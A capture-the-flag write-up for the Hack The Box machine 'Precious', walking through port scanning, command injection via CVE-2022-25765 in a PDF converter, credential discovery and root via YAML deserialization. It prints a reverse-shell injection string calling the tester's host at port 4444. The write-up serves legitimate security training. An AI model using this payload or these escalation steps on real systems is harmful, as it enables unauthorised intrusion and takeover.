IP Address: 10.10.11.189

After connecting to to the HTB network, I confirmed I could reach the machine. The ttl of 63 confirms the machine is running Linux.
ping 10.10.11.189

A standard Nmap scan reveals two ports. Port 22 is SSH and port 80 appears to be a webserver.
sudo nmap -sS -p- 10.10.11.189
nmap -sC -sV -p22,80 10.10.11.189


In the output of the nmap scan I see a domain: precious.htb. I add it to /etc/hosts. Going to the website, It looks like a web page to PDF converter.
I started sending the requests through Burpsuite to see what happens “under the hood”. There is a lot of good information in the HTTP response. There are plenty of version numbers to investigate!

Researching the version numbers brought me to CVE-2022-25765, a command injection vulnerability. The CVE lead me to this great article by SNYK. I grabbed the exploit code and modified it to give me a reverse shell on the box. The exploit string is http://10.10.14.16:4565/?name=#{'%20bash -c 'bash -i >& /dev/tcp/10.10.14.16/4444 0>&1''} (URL encoded of course)


I am the user ruby. After searching around for a little bit, I discovered credentials in ruby’s home directory.


With these credentials, I logged into the box as Henry.
ssh -p22 henry@precious.htb

Here is the user flag!
As apart of my privilege escalation checklist, I checked to see if the user has sudo privileges. The user can run a ruby script called update_dependencies.rb in the /opt/ folder.

I felt confident that this was the privilege escalation vector so I started researching parts of the script. After googling “yaml load ruby privilege escalation”, I found a great article on Blind RCE through YAML deserialization. I thought it could work for me. I also saw that the script loads a “dependencies.yml” file, but the path is a relative path and not an absolute path. Therefore, I can load my own dependencies.yml file with whatever I want.

I copied the exploit from the article and added code to change the bash binary into a SUID binary.

The program crashed when ran, but it does work and now I have a SUID binary.



I can now start a new shell as the root user.
/usr/bin/bash -p

Here is the root flag!
Thanks for reading!